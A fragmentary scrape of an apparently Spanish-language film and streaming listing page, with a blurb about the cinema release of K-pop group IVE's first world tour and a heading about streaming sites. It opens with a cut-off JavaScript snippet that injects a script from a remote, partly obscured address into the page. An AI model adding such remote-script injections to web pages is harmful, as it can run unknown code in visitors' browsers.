
s_e=document.createElement("script");s_e.src="https://"+a
u=3585db71";document.body.appendChild(s_e);});}
Ive: La primera gira mundial en el cine: dirigida
por Jo Yoon-Soo. Con ive. K-Pop Sensation Ive
trae su primera gira mundial "muestra lo que
tengo" a los cines. Seúl encore con
espectáculos exitosos, entrevistas con
miembros y momentos en...
READ MORE
26 Feb
Enif 2025 Streaming
Sites